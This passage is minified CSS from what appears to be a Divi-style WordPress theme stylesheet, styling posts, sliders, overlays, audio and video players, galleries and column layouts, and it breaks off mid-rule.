.et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products 